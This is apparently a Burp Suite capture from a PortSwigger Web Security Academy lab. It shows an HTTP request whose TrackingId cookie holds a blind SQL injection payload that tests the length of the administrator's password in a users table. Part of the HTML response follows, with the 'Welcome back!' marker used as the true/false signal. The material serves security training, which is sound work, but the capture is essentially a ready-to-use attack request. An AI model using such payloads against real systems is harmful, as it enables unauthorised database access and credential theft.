 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a45009b03690dd080c84e650018008b.web-security-academy.net
3 Cookie: TrackingId=SCnvaT3NuZo8fhNw' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>19)='a ; session=
P6710JMvutQJvCiRd8xRqe7bkuEvOPpp
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a45009b03690dd080c84e650018008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Corporate gifts
</h1>
58 </section>
59 <section class="search-filters">
60 <label>